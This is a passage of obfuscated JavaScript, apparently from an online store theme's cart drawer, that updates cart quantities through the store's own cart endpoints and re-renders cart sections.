_0x123f3d(_0x3b41e9,_0x4fba92,_0x283f08,_0x1dd2bc){return _0x2f84a6(_0x4fba92,_0x4fba92-305,_0x1dd2bc- -660,_0x1dd2bc-125)}console[_0x123f3d(524,1163,-309,274)](_0x22d242)})}updateCart(){const _0x42f7ff={};_0x42f7ff[_0x48c98b(1947,1586,907,1019)]="VkBcb",_0x42f7ff.uijlK=_0x38c601(1538,1915,1472,622),_0x42f7ff[_0x38c601(887,2939,1730,812)]=function(_0x4aaedf,_0x324f52){return _0x4aaedf===_0x324f52};function _0x38c601(_0x404fc8,_0x46fa5d,_0x5daedb,_0x37fae9){return _0x2cc95f(_0x404fc8-74,_0x404fc8,_0x5daedb- -325,_0x37fae9-392)}_0x42f7ff.HzBwH="/cart/update.js",_0x42f7ff.dOLBC=_0x38c601(-525,1136,391,-343),_0x42f7ff.NVLFJ=_0x48c98b(859,2968,1842,502)+_0x38c601(2186,-336,919,2319);const _0x80fca3=_0x42f7ff,_0x446252=JSON[_0x38c601(-403,-690,424,668)]({sections:this[_0x48c98b(419,-1256,-195,1026)+_0x48c98b(-75,1726,943,713)]()[_0x48c98b(2212,1720,2125,2850)](_0x4e5365=>_0x4e5365[_0x38c601(1e3,1265,819,2155)]),sections_url:window[_0x38c601(1927,330,1467,2833)][_0x48c98b(-690,1191,637,1496)]});function _0x48c98b(_0xa482df,_0x2c565f,_0x1691e5,_0x3c1295){return _0x519bf4(_0x3c1295,_0x1691e5- -1049,_0x1691e5-261,_0x3c1295-351)}fetch(_0x80fca3[_0x48c98b(-839,461,-166,568)],{method:_0x80fca3[_0x38c601(1666,2823,2716,1488)],headers:{"Content-Type":_0x80fca3[_0x38c601(3008,840,1960,3245)]},body:_0x446252})[_0x38c601(3334,3662,2943,2495)](_0xa5916a=>_0xa5916a[_0x38c601(2833,783,2182,1912)]())[_0x38c601(2622,2236,2943,2293)](_0x32b564=>{function _0x533766(_0x1f01bc,_0x15c111,_0x54ea06,_0x3569cb){return _0x48c98b(_0x1f01bc-175,_0x15c111-336,_0x1f01bc-342,_0x54ea06)}const _0x49f5fe={};_0x49f5fe[_0x4ef9cc(115,598,924,-752)]=_0x80fca3.uijlK;const _0x440001=_0x49f5fe;this[_0x4ef9cc(636,1055,264,733)][_0x4ef9cc(259,-374,23,666)](_0x533766(129,-788,-25,157),_0x80fca3[_0x4ef9cc(1414,1425,1072,111)](_0x32b564[_0x4ef9cc(2414,3558,2500,1942)],-1*-2677+-5120+2443));function _0x4ef9cc(_0x2d63d3,_0x5381ad,_0x6952d4,_0x426631){return _0x38c601(_0x426631,_0x5381ad-87,_0x2d63d3- -316,_0x426631-170)}this[_0x533766(147,391,879,-1266)+"sToRender"]()[_0x533766(1567,609,767,1477)](_0x5ca072=>{function _0x1b3311(_0x230fb0,_0x2f17f2,_0x366089,_0x532c4a){return _0x4ef9cc(_0x2f17f2-6,_0x2f17f2-312,_0x366089-494,_0x230fb0)}function _0x4fb042(_0x1f4ffe,_0x425bb2,_0xc56831,_0x24c145){return _0x533766(_0xc56831- -210,_0x425bb2-89,_0x425bb2,_0x24c145-493)}if(_0x80fca3[_0x4fb042(841,1957,1039,703)]!==_0x80fca3[_0x1b3311(1519,922,-316,331)])_0x8822f2[_0x4fb042(1916,1880,1789,2838)+_0x1b3311(144,1429,2576,1323)](_0x440001.Wzhlm)[_0x4fb042(3405,1768,2497,2796)]+=_0x1b3311(-431,835,568,1621)+_0x1b3311(-1018,-186,653,-589)+_0x1b3311(1990,1258,2527,711)+_0x1b3311(3237,2031,1859,1076)+_0x1b3311(1034,247,125,343)+_0x45d6dd+'">';else{const _0x135b77=document["getElement"+_0x1b3311(-1390,-15,507,929)](_0x5ca072.id)[_0x1b3311(1184,1672,2439,2065)+_0x1b3311(378,1429,1023,901)](_0x5ca072[_0x1b3311(2944,2160,2534,3403)])||document[_0x1b3311(952,794,-281,-319)+_0x4fb042(-821,1219,102,-823)](_0x5ca072.id);_0x135b77[_0x1b3311(2710,2380,2265,3275)]=this[_0x1b3311(-1460,-180,-127,-196)+_0x1b3311(-1152,-149,-691,-236)](_0x32b564[_0x4fb042(1678,2540,1438,2099)][_0x5ca072[_0x4fb042(2048,-628,626,575)]],_0x5ca072[_0x1b3311(3498,2160,1869,3048)])}})}).catch(_0x38d1ef=>{function _0x413ae5(_0x48ca36,_0x4634d6,_0x568389,_0x5b4850){return _0x48c98b(_0x48ca36-334,_0x4634d6-154,_0x5b4850-116,_0x48ca36)}console[_0x413ae5(171,-353,-95,619)](_0x38d1ef)})}[_0x519bf4(2211,854,1262,727)+_0x2cc95f(1432,173,1593,1190)](){const _0x1f261d={};_0x1f261d[_0x3f36a6(3319,3537,1557,2956)]=_0x3f36a6(518,663,792,1768)+"items",_0x1f261d[_0x23c144(2441,2005,2773,3409)]=_0x23c144(3592,2532,3561,2353)+_0x23c144(1663,3149,2976,2470),_0x1f261d.ZPPwV=_0x23c144(1486,2584,2604,2563)+_0x23c144(979,1490,2498,1638),_0x1f261d[_0x23c144(1622,1332,59,1029)]=_0x23c144(2392,490,2547,1908)+"region-text",_0x1f261d[_0x3f36a6(761,1077,2462,1546)]=_0x23c144(1237,1181,1519,1686)+"footer";function _0x3f36a6(_0x5c650e,_0x2cc9d9,_0xe9a8cb,_0x21083a){return _0x2cc95f(_0x5c650e-121,_0x2cc9d9,_0x21083a-599,_0x21083a-457)}function _0x23c144(_0x1b236f,_0x13afa3,_0x2f3baf,_0x393843){return _0x519bf4(_0x1b236f,_0x393843-118,_0x2f3baf-105,_0x393843-84)}_0x1f261d[_0x3f36a6(1859,3378,1522,2585)]=_0x3f36a6(1771,1809,366,1478)+"ts";const _0x396d43=_0x1f261d;return[{id:_0x23c144(2878,1799,2484,1686)+_0x23c144(3496,1119,1257,2429),section:document.getElementById(_0x396d43[_0x23c144(1622,3165,2395,2874)])[_0x3f36a6(613,2572,2353,1780)].id,selector:_0x23c144(573,1953,1345,1396)+"ts"},{id:_0x396d43.VhtAz,section:_0x396d43[_0x23c144(4830,4262,2257,3409)],selector:_0x396d43[_0x3f36a6(2150,2552,1596,1261)]},{id:_0x396d43[_0x3f36a6(212,86,1426,1111)],section:_0x396d43[_0x23c144(-78,576,-266,1029)],selector:_0x396d43[_0x3f36a6(1917,782,2151,1261)]},{id:_0x396d43[_0x23c144(306,2732,638,1464)],section:document[_0x3f36a6(1123,2167,1018,2028)+_0x23c144(1836,18,1704,1137)](_0x396d43[_0x23c144(2587,1941,809,1464)])[_0x3f36a6(2122,2904,2286,1780)].id,selector:_0x396d43[_0x23c144(2988,2803,1996,2503)]}]}async["updateQuan"+_0x519bf4(1022,1701,1581,2088)](_0x356ef1,_0x357832,_0x3ce047){const _0x148d84={hrwWS:_0x72c7fe(2921,2389,2347,2395),KcMTY:function(_0x1cdcd9,_0xdccf97){return _0x1cdcd9===_0xdccf97},NFnpj:_0x72c7fe(716,2560,1639,2087),FMsdv:_0x1a2a71(1737,1869,929,2213),zXUCS:_0x72c7fe(3146,2473,2233,3331)+"e",upVbR:"internal-v"+_0x72c7fe(963,229,1524,1514)+_0x1a2a71(-17,-55,1311,691),AYXVc:"#CartDrawe"+_0x1a2a71(519,1291,1204,885),ZFhsk:_0x1a2a71(-460,-7,-692,-234),jzVvW:function(_0xd7e840,_0x2d3445){return _0xd7e840<_0x2d3445},vIvAJ:function(_0x1448b9,_0x595dbf){return _0x1448b9(_0x595dbf)},HaUCz:function(_0x5932ac,_0xe80552){return _0x5932ac/_0xe80552},PQjnn:function(_0x3a1f70,_0x51a3f0){return _0x3a1f70>_0x51a3f0},OVUXZ:function(_0xa8c86c,_0x43a68d){return _0xa8c86c+_0x43a68d},RQunA:function(_0x4256e8,_0x4202cf){return _0x4256e8/_0x4202cf},EnIGy:_0x72c7fe(2211,1632,1409,1364),uSeYW:function(_0x589bf5,_0x51dc29){return _0x589bf5!==_0x51dc29},nHXtA:_0x72c7fe(722,1948,1562,2845),uZyFK:_0x1a2a71(-124,1278,1117,969),cfRsM:_0x1a2a71(851,-54,144,205),xkDTu:function(_0x44ec19,_0x44c62b){return _0x44ec19!==_0x44c62b},zmDrt:_0x1a2a71(3292,1896,2258,935),FBwjW:function(_0x4f85cb,_0x491e46){return _0x4f85cb===_0x491e46},OEBKj:_0x1a2a71(360,1261,2153,1807),IoEuH:_0x72c7fe(3475,1582,2213,1510),lhLUm:_0x72c7fe(1703,-84,1071,957),WKiVs:function(_0x466962,_0x413a74,_0xdaa63d){return _0x466962(_0x413a74,_0xdaa63d)},SHrLM:function(_0x7e73c5){return _0x7e73c5()},LzDIV:_0x1a2a71(2164,2061,2574,3276),jgKuV:_0x72c7fe(-867,1090,385,791),hmCSE:function(_0x171763,_0x271756){return _0x171763===_0x271756},qjvqO:"iPckE",LZbSp:_0x72c7fe(4042,3699,2813,2252)+"r",awkLI:_0x72c7fe(1084,2094,1013,1958)+"footer",CEYyY:"is-empty",gkXak:function(_0x49b44a,_0x366195){return _0x49b44a-_0x366195},squTs:function(_0x6cb4e7,_0x37def9){return _0x6cb4e7(_0x37def9)},gZmCw:_0x72c7fe(260,881,280,1078),IeyGh:function(_0xc886c1,_0x3ec758){return _0xc886c1!==_0x3ec758},qmNnI:_0x72c7fe(3742,3939,3082,2829),QwrLw:"LPQBF",mxGrH:"xhfZc",gYYPB:_0x1a2a71(736,1336,2131,2252),eLnvK:function(_0x1c69e1,_0x50c60a){return _0x1c69e1===_0x50c60a},SsqwC:"jpaIT",ZLMuh:_0x72c7fe(-12,1820,1155,878),mQUgr:function(_0x2fad19,_0x5f5829){return _0x2fad19===_0x5f5829},AAIse:_0x1a2a71(850,359,-681,365),wOKNi:_0x1a2a71(2254,1606,1545,344),RNKpu:function(_0x8ea49e,_0x328128,_0x3cf311){return _0x8ea49e(_0x328128,_0x3cf311)},MXenP:_0x1a2a71(919,2044,2025,2704)+"r-gift",EoZAW:_0x1a2a71(2535,1416,892,1512),nbnNB:_0x72c7fe(1002,-176,1082,-228),CeAGx:".loading-overlay",spwac:"cartQuanti"+_0x72c7fe(1491,193,1363,737),goWXt:_0x72c7fe(1373,-585,783,-341)};this["enableLoad"+_0x1a2a71(-1211,-55,1252,-1238)](_0x356ef1);const _0x1fa828=JSON[_0x1a2a71(-971,-176,411,-279)]({line:_0x356ef1,quantity:_0x357832,sections:this[_0x1a2a71(-575,-470,871,349)+_0x72c7fe(1061,1843,1437,806)]().map(_0x2f21de=>_0x2f21de[_0x72c7fe(1113,984,988,2381)]),sections_url:window[_0x72c7fe(1660,1268,1636,2121)][_0x72c7fe(-179,595,1131,-197)]});function _0x1a2a71(_0x362b6c,_0x2b1816,_0x11cf3d,_0x1143ae){return _0x2cc95f(_0x362b6c-233,_0x362b6c,_0x2b1816- -925,_0x1143ae-389)}function _0x72c7fe(_0x1f2f6d,_0x546f67,_0x437608,_0x34cd7e){return _0x519bf4(_0x546f67,_0x437608- -555,_0x437608-453,_0x34cd7e-478)}try{const _0x8f3309={};_0x8f3309[_0x72c7fe(3054,2878,2220,1868)]=_0x1fa828;const _0x42f912=await _0x148d84.WKiVs(fetch,""+routes[_0x72c7fe(2359,3452,2944,2104)+_0x72c7fe(1464,3591,2372,1980)],{..._0x148d84[_0x72c7fe(1158,1018,318,-303)](fetchConfig),..._0x8f3309}),_0x2fc014=await _0x42f912.text(),_0x98f9e9=JSON.parse(_0x2fc014),_0x6b7a5a=document[_0x72c7fe(1159,1302,1273,2016)+_0x72c7fe(-234,204,464,1567)]("Quantity-"+_0x356ef1)||document[_0x1a2a71(-220,504,131,1658)+_0x72c7fe(437,154,464,778)](_0x72c7fe(2402,1583,1320,267)+"ntity-"+_0x356ef1),_0x1617d9=document[_0x1a2a71(701,1382,1607,752)+_0x72c7fe(141,656,1184,644)](_0x148d84[_0x72c7fe(2395,2160,1678,921)]);if(_0x98f9e9[_0x1a2a71(1762,2163,3091,1158)])if(_0x148d84[_0x72c7fe(121,379,599,230)](_0x148d84[_0x72c7fe(1345,1295,351,1583)],_0x148d84[_0x72c7fe(649,595,351,752)])){let _0x13b909=_0x131ad2[_0x1a2a71(1975,1856,2770,3257)][_0x72c7fe(1310,3653,2476,3835)](/properties\[(.*?)\]/)[1];_0x126866+=_0x1a2a71(-767,545,1213,-593)+_0x1a2a71(-1621,-476,31,-53)+_0x72c7fe(981,305,1583,629)+"ms["+_0x152403+("][properti"+_0x1a2a71(2801,1775,1858,1232))+_0x13b909+']" value="'+_0x3845a4[_0x1a2a71(-1203,-125,-42,785)]+'">'}else{_0x6b7a5a[_0x72c7fe(147,1412,644,1742)]=_0x6b7a5a[_0x1a2a71(1603,258,-755,-1056)+"te"](_0x72c7fe(588,1593,644,-463)),this[_0x1a2a71(218,-56,68,1358)+_0x72c7fe(1198,3478,2089,3197)](_0x356ef1,_0x98f9e9[_0x1a2a71(1281,2163,3037,1416)]);return}if(!this["lineItemCo"+_0x72c7fe(791,1274,1602,2026)])return;if(!_0x98f9e9[_0x72c7fe(1046,2443,1800,3188)])if(_0x148d84[_0x1a2a71(1016,941,-98,789)]("wyEbn",_0x148d84[_0x1a2a71(-186,502,959,-720)]))_0x4a41de[_0x72c7fe(2440,2575,2791,3840)+_0x1a2a71(2064,2357,3560,2692)]&&_0x569f60[_0x1a2a71(2987,2022,833,3359)+"rUI"].pause();else{const _0x2a73bc=await fetch(routes[_0x1a2a71(1903,2314,2797,2321)]+_0x72c7fe(1416,2078,1036,1925)+this[_0x72c7fe(-588,-923,299,827)+_0x72c7fe(2839,1898,1437,2185)]().map(_0x59f675=>_0x59f675[_0x1a2a71(160,219,1220,292)])[_0x1a2a71(165,1299,545,1573)](","));_0x98f9e9[_0x1a2a71(-284,1031,909,810)]=await _0x2a73bc[_0x1a2a71(1499,1582,383,1762)]()}this[_0x72c7fe(901,917,1121,2476)].toggle(_0x1a2a71(-433,-488,-699,186),_0x98f9e9[_0x1a2a71(1592,2130,2660,1236)]===3694+-957*-3+-6565);const _0x1b5dc4=document[_0x72c7fe(2664,916,2151,772)+_0x1a2a71(2518,1139,1562,1953)](_0x148d84[_0x72c7fe(920,-539,602,1931)]),_0x48a633=document[_0x1a2a71(-220,504,866,-93)+"ById"](_0x148d84.awkLI);_0x48a633&&_0x48a633.classList[_0x72c7fe(1646,582,744,705)](_0x148d84[_0x1a2a71(2099,1340,262,2616)],_0x148d84.KcMTY(_0x98f9e9.item_count,0)),_0x1b5dc4&&_0x1b5dc4[_0x1a2a71(349,352,-215,-575)].toggle(_0x148d84[_0x1a2a71(902,1340,1659,-1)],_0x148d84[_0x72c7fe(2423,1034,1710,2667)](_0x98f9e9[_0x1a2a71(1784,2130,912,927)],-2417*2+-5588+10422)),this["getSection"+_0x72c7fe(1394,1298,1437,1690)]()[_0x1a2a71(1679,950,-232,66)](_0x44d8d6=>{function _0x1a2146(_0x2fc200,_0x1bebe6,_0x313de4,_0x1d2040){return _0x1a2a71(_0x313de4,_0x1d2040-917,_0x313de4-321,_0x1d2040-176)}const _0x5124ca=document[_0xd68348(2635,2273,345,1644)+_0x1a2146(1281,1986,218,612)](_0x44d8d6.id)[_0xd68348(1455,1401,1594,2522)+_0x1a2146(3286,2511,2805,2056)](_0x44d8d6[_0xd68348(2913,3049,3596,3010)])||document[_0x1a2146(2027,1548,1078,1421)+_0xd68348(1604,60,1020,835)](_0x44d8d6.id);function _0xd68348(_0x1d2c72,_0x16ee09,_0x55af1e,_0x66708f){return _0x1a2a71(_0x16ee09,_0x66708f-1140,_0x55af1e-139,_0x66708f-449)}_0x5124ca.innerHTML=this[_0x1a2146(1537,-339,-859,447)+"InnerHTML"](_0x98f9e9[_0x1a2146(2783,1422,1053,1948)][_0x44d8d6[_0xd68348(1202,1125,2575,1359)]],_0x44d8d6[_0xd68348(4238,1649,2708,3010)])});const _0x4466a4=_0x98f9e9.items[_0x148d84[_0x1a2a71(756,-58,556,-867)](_0x356ef1,728+-3*2753+7532)]?_0x98f9e9[_0x72c7fe(1877,2511,1756,1181)][_0x356ef1-(-6270+9171*1+-2900)][_0x72c7fe(2290,3620,2602,3398)]:void 0;let _0xae2b01="";_0x148d84[_0x1a2a71(627,941,212,1344)](_0x1617d9[_0x72c7fe(-761,384,364,-552)],_0x98f9e9[_0x1a2a71(2235,987,431,2207)][_0x72c7fe(-1001,-143,364,350)])&&_0x148d84[_0x1a2a71(905,30,1001,-1324)](_0x4466a4,_0x148d84.squTs(parseInt,_0x6b7a5a[_0x1a2a71(97,-125,764,-339)]))&&(_0x148d84.hmCSE(typeof _0x4466a4,_0x148d84[_0x72c7fe(2491,2523,2130,986)])?_0x148d84.IeyGh(_0x148d84[_0x72c7fe(1033,1714,1393,2275)],_0x148d84[_0x1a2a71(1851,979,47,1074)])?_0xae2b01=window[_0x1a2a71(1971,616,1907,1699)+"s"][_0x72c7fe(190,2185,997,1776)]:this[_0x72c7fe(2467,1534,2344,1385)]&&(this[_0x1a2a71(1345,829,1158,410)+_0x72c7fe(1695,1409,2082,974)](),_0x3effcb[_0x1a2a71(1722,1976,1376,2594)+_0x1a2a71(71,273,797,-278)](_0x148d84.hrwWS,this.checkATCScroll[_0x72c7fe(3223,3106,2022,1143)](this))):_0x148d84.FBwjW(_0x148d84[_0x72c7fe(1626,542,1111,501)],_0x148d84[_0x72c7fe(289,408,1111,542)])?_0xae2b01=window[_0x72c7fe(658,2340,1385,1831)+"s"][_0x1a2a71(2383,1454,2445,2021)+_0x1a2a71(-362,-365,-1141,-538)][_0x1a2a71(2260,1314,321,2699)](_0x148d84[_0x72c7fe(2353,3559,2537,3415)],_0x4466a4):_0x148d84.KcMTY(_0x41de6a[_0x1a2a71(685,1404,2683,293)],_0x1a2a71(782,2193,2204,1543))?(_0x28a459[_0x72c7fe(232,213,300,-1097)]=_0x55a250[_0x72c7fe(2789,2970,1630,472)+"ings"][_0x1a2a71(2710,1464,972,1636)+"e_with_opt"+_0x72c7fe(1026,-154,573,1981)][_0x1a2a71(284,1314,1812,-90)](_0x148d84[_0x72c7fe(3584,1653,2779,1380)],_0x44f400),_0xa73f60[_0x1a2a71(-45,352,-477,650)][_0x1a2a71(791,1861,1277,609)](_0x72c7fe(1232,1855,2233,1930)+"e")):(_0x3db489.classList.add(_0x148d84[_0x1a2a71(491,879,1333,342)],_0x148d84.zXUCS),_0x2ea258&&_0x5d7358[_0x72c7fe(814,-182,1121,-68)][_0x1a2a71(1197,1861,1099,2804)](_0x148d84.FMsdv,_0x148d84[_0x1a2a71(1964,2051,1703,2638)]))),this[_0x72c7fe(1152,-414,713,-271)+_0x1a2a71(1339,1320,150,1121)](_0x356ef1,_0xae2b01);const _0x14c057=document[_0x72c7fe(131,387,1273,579)+"ById"](_0x1a2a71(2377,1158,696,883)+_0x356ef1)||document[_0x72c7fe(-27,-86,1273,128)+_0x1a2a71(66,-305,590,-1396)](_0x1a2a71(1124,1945,1761,2757)+_0x72c7fe(1625,3226,1953,1273)+_0x356ef1);if(_0x14c057&&_0x14c057[_0x72c7fe(3271,2299,2151,1465)+_0x72c7fe(1207,1673,1908,1210)](_0x72c7fe(2187,1756,1576,1529)+_0x3ce047+'"]'))_0x148d84[_0x72c7fe(1729,-711,469,861)](_0x148d84[_0x1a2a71(1243,811,1337,-360)],_0x148d84[_0x1a2a71(846,1231,2086,13)])?this[_0x1a2a71(149,352,-76,1757)].remove(_0x148d84[_0x72c7fe(479,-589,637,1492)]):_0x1b5dc4?_0x148d84[_0x1a2a71(464,1483,1989,2119)](trapFocus,_0x1b5dc4,_0x14c057[_0x1a2a71(2429,1382,1675,345)+_0x72c7fe(843,2832,1908,494)](_0x72c7fe(2371,2488,1576,1630)+_0x3ce047+'"]')):_0x14c057[_0x72c7fe(3136,1697,2151,3174)+_0x72c7fe(2822,1237,1908,2242)]('[name="'+_0x3ce047+'"]').focus();else if(_0x148d84[_0x72c7fe(1446,2839,2091,3511)](_0x98f9e9[_0x72c7fe(1994,2442,2899,2314)],-3177+-353*-9)&&_0x1b5dc4)if(_0x148d84[_0x1a2a71(1942,2201,2077,1333)]!==_0x148d84[_0x72c7fe(2746,3185,2993,2134)])_0x148d84[_0x1a2a71(-1273,-363,-448,1060)](trapFocus,_0x1b5dc4[_0x1a2a71(2242,1382,1969,16)+_0x1a2a71(1145,1139,-243,499)](_0x72c7fe(1202,2645,1416,2116)+"nner-empty"),_0x1b5dc4[_0x1a2a71(945,1382,191,2574)+"tor"]("a"));else{if(this[_0x72c7fe(3099,2774,2151,1135)+_0x72c7fe(994,1401,1908,3111)](_0x148d84.AYXVc)[_0x1a2a71(2065,1976,2863,785)+_0x72c7fe(700,616,1042,1226)](_0x148d84[_0x1a2a71(-464,503,-48,-643)],this[_0x1a2a71(-947,-109,-789,-65)].bind(this)),_0x1d4f2b)return;this.open()}else document[_0x1a2a71(2508,1382,2e3,2305)+_0x72c7fe(3042,3264,1908,2863)](_0x148d84[_0x1a2a71(1170,909,1957,-93)])&&_0x1b5dc4&&trapFocus(_0x1b5dc4,document[_0x72c7fe(2395,3566,2151,2045)+_0x72c7fe(3128,828,1908,2059)](_0x1a2a71(2352,2061,978,2226)+_0x72c7fe(1022,381,1366,1153)));if(_0x1b5dc4){_0x1b5dc4[_0x1a2a71(-448,525,743,482)+"ear"]();const _0x110173=_0x1b5dc4[_0x72c7fe(1315,3214,2151,1112)+_0x72c7fe(3096,1328,1908,1861)](_0x1a2a71(1394,1111,1890,35)+_0x1a2a71(2126,1237,1267,1451));_0x110173&&_0x110173[_0x72c7fe(2133,2087,1811,2378)]();let _0x2727b1=!1;if(_0x1b5dc4[_0x72c7fe(1864,847,2151,2325)+_0x1a2a71(610,1139,1354,2490)](_0x148d84[_0x1a2a71(-1674,-422,328,-1709)]))if(_0x148d84[_0x1a2a71(1516,769,-502,157)]!==_0x148d84[_0x1a2a71(1909,769,1033,550)])this[_0x72c7fe(-70,364,1182,32)+"yRules"]();else{_0x1b5dc4["checkForCl"+_0x72c7fe(2822,2549,2371,2607)]();let _0x3a3d31=[],_0x7ea4b2=[];_0x1b5dc4.querySelectorAll(_0x1a2a71(1204,2044,2888,1014)+_0x72c7fe(3448,3244,2437,1068))[_0x1a2a71(1208,950,1110,2248)](_0x5c41ed=>{function _0x5ce3bf(_0x239ee4,_0x454c73,_0x34c3bf,_0x44e938){return _0x1a2a71(_0x454c73,_0x239ee4-539,_0x34c3bf-477,_0x44e938-185)}function _0x100dd5(_0x9ef2db,_0x1a8b30,_0x36786a,_0x4a48f6){return _0x1a2a71(_0x9ef2db,_0x36786a-768,_0x36786a-341,_0x4a48f6-146)}if(_0x148d84[_0x100dd5(186,-591,798,2124)](_0x148d84[_0x100dd5(1909,2981,2810,1532)],_0x100dd5(169,922,1561,712))){_0x59b208=-55+-8102*-1+-8047;for(let _0x48fba6=6471+-1*2021+-4450;_0x148d84[_0x5ce3bf(1791,1611,1161,828)](_0x48fba6,_0x3d8afa[_0x100dd5(759,930,363,1379)]);_0x48fba6++)_0x5dd366+=_0x148d84.vIvAJ(_0x135159,_0x4dd817[_0x48fba6][_0x100dd5(1818,542,1024,1334)][_0x5ce3bf(2372,3267,1779,1650)])}else if(_0x5c41ed[_0x100dd5(1589,-344,744,1187)+_0x5ce3bf(1602,1536,641,2444)]())if(_0x148d84[_0x100dd5(3627,4300,2966,3332)]!=="AVmnX")_0x516bb5[_0x100dd5(2094,3080,1778,1104)+"te"](_0x148d84[_0x5ce3bf(1418,2256,1728,855)],"");else if(_0x1b5dc4["querySelec"+_0x5ce3bf(1678,2385,2700,1539)](_0x5ce3bf(2600,3352,3836,2279)+_0x100dd5(3147,2969,2777,3013)+_0x5c41ed[_0x100dd5(1990,2392,1024,2201)][_0x100dd5(181,437,782,767)]))_0x148d84[_0x100dd5(2012,3740,2452,1960)](_0x5c41ed[_0x5ce3bf(795,930,616,1745)][_0x100dd5(776,1431,1337,2063)],_0x148d84[_0x100dd5(2606,2805,2751,2316)])&&(_0x148d84[_0x100dd5(1408,-274,598,579)](_0x100dd5(2974,2445,2348,3448),_0x148d84.zmDrt)?_0x7ea4b2[_0x5ce3bf(2228,2711,2607,1656)](_0x5c41ed):(this[_0x100dd5(-484,488,904,2218)][_0x1ef896].innerHTML=this[_0x5ce3bf(2397,2954,2526,2761)+_0x100dd5(3002,3067,2101,916)]+_0x148d84[_0x100dd5(1736,1293,985,2143)](_0x4acc88,-1*4633+265*8+2613)[_0x5ce3bf(329,918,235,37)](6552+-4673*-1+-11223),_0x148d84.PQjnn(_0x47f45f,_0xad1c3b)?this[_0x5ce3bf(425,-654,23,1073)+_0x100dd5(1540,575,835,-101)][_0x43ed3c][_0x100dd5(2952,2750,2858,3850)]=_0x148d84[_0x5ce3bf(1851,1611,508,1396)](this[_0x5ce3bf(2397,2624,3778,2671)+_0x100dd5(2858,938,2101,2654)],_0x148d84[_0x100dd5(1945,3232,2822,1418)](_0x1b6726,100)[_0x100dd5(661,-508,558,571)](2)):this[_0x5ce3bf(425,11,137,1405)+"ces"][_0x474925][_0x5ce3bf(2629,1658,3775,2526)]="",this[_0x100dd5(676,549,855,1463)+_0x5ce3bf(2081,3138,2866,2498)]()));else if(_0x148d84[_0x5ce3bf(1377,1990,1397,1390)](_0x148d84[_0x100dd5(951,1030,2049,2346)],"rbCwx")){if(_0xfae454){const _0xf0e4e2=_0x10a6ae.apply(_0x21c7f7,arguments);return _0x278e41=null,_0xf0e4e2}}else _0x5c41ed[_0x100dd5(1541,1712,1024,1215)].selected===_0x148d84.EnIGy&&(_0x148d84.xkDTu(_0x148d84[_0x100dd5(881,1739,2125,1145)],_0x148d84[_0x100dd5(1456,1891,2119,1614)])?_0x3a3d31.push(_0x5c41ed):_0x148d84.KcMTY(_0x6afb2e[_0x100dd5(1827,1039,1024,1142)][_0x5ce3bf(1108,1462,-299,1011)],_0x148d84[_0x5ce3bf(1121,1632,1808,517)])&&_0x247f89[_0x5ce3bf(2228,2179,2474,2903)](_0x49fba5))}),_0x7ea4b2[_0x1a2a71(-935,-405,480,-1226)]>518+-886*3+-428*-5?(_0x2727b1=!0,_0x7ea4b2[-1112+-19*307+6945][_0x1a2a71(2707,1490,1270,1946)+_0x1a2a71(1147,41,-855,-1305)]()):_0x3a3d31[_0x72c7fe(992,1752,364,1769)]>2*-3923+9200+-1354&&(_0x2727b1=!0,_0x3a3d31[0].addToCart())}this["quantityGi"+_0x1a2a71(436,555,685,326)]&&!_0x2727b1&&this["quantityGi"+_0x72c7fe(25,188,1324,328)][_0x1a2a71(2843,1712,432,2270)]()}_0x148d84[_0x1a2a71(1382,1483,1868,1479)](publish,PUB_SUB_EVENTS[_0x72c7fe(2014,3216,2721,3222)],{source:_0x148d84[_0x72c7fe(646,1600,1114,-284)]})}catch{this[_0x1a2a71(2384,1382,1612,2399)+_0x72c7fe(1233,2435,1184,2416)](_0x148d84[_0x72c7fe(2260,1414,1309,456)])[_0x1a2a71(1975,950,467,1244)](_0x39bffb=>_0x39bffb[_0x72c7fe(2260,558,1121,1608)].add(_0x72c7fe(2394,2054,1202,-94)));const _0x42fbf6=document["getElement"+_0x1a2a71(471,-305,266,-1204)](_0x1a2a71(-255,-50,740,-1010)+"s")||document["getElement"+_0x72c7fe(161,-846,464,718)](_0x1a2a71(2239,1945,2612,3327)+_0x72c7fe(1331,1759,2703,3002)+"s");_0x42fbf6[_0x72c7fe(2329,1600,990,530)+"t"]=window[_0x1a2a71(1512,616,3,-97)+"s"][_0x1a2a71(-787,228,183,53)]}finally{this["disableLoa"+_0x72c7fe(3251,1057,2300,2326)](_0x356ef1),this.secondCartItems&&this.secondCartItems[_0x72c7fe(143,1534,985,-149)]&&this[_0x1a2a71(1119,1987,2425,773)+_0x72c7fe(1533,2020,1200,1808)][_0x1a2a71(-8,216,-103,465)]();const _0x5b6248=new CustomEvent(_0x148d84[_0x1a2a71(1564,562,1236,786)],{detail:{handle:_0x148d84[_0x72c7fe(2356,1848,2132,3470)]}});document[_0x1a2a71(726,2104,1080,1596)+_0x1a2a71(2282,2334,2459,2680)](_0x5b6248)}}[_0x519bf4(2287,1268,1920,1590)+_0x519bf4(3382,2644,1299,1455)](_0x2f16cb,_0x12e8ca){const _0x375f14={HBxea:"aria-hidden",oFozI:_0x84f155(3368,2678,3157,3915)+_0x5a444d(879,1446,-95,1097)+"xt",SXITp:_0x84f155(1773,2720,3159,1753)+_0x84f155(1763,1331,2932,2582)+"t",XqQlN:_0x5a444d(1831,927,2070,856)+_0x84f155(939,1726,800,695)+"nText",XRuIQ:function(_0x2cff58,_0x4b7701,_0x3bc435){return _0x2cff58(_0x4b7701,_0x3bc435)}};function _0x5a444d(_0x229f78,_0x162527,_0x2bf451,_0x3a97e4){return _0x519bf4(_0x162527,_0x229f78- -1438,_0x2bf451-69,_0x3a97e4-436)}function _0x84f155(_0x5347e4,_0x4cabe3,_0x21023f,_0x404374){return _0x2cc95f(_0x5347e4-190,_0x21023f,_0x5347e4-382,_0x404374-32)}const _0x636772=document[_0x84f155(1811,3010,1027,2136)+_0x5a444d(-419,-1790,-1728,129)]("Line-item-error-"+_0x2f16cb)||document[_0x84f155(1811,1006,1603,2953)+_0x84f155(1002,984,686,1195)](_0x84f155(3252,2430,4046,3568)+_0x84f155(2928,4269,1843,3726)+_0x84f155(2858,2062,2279,2563)+_0x2f16cb);_0x636772&&(_0x636772[_0x5a444d(1268,-80,279,1989)+_0x5a444d(1025,2122,1026,1751)](_0x375f14.oFozI)[_0x84f155(3397,4249,3554,2047)]=_0x12e8ca),this.lineItemStatusElement.setAttribute(_0x375f14.HBxea,!0);const 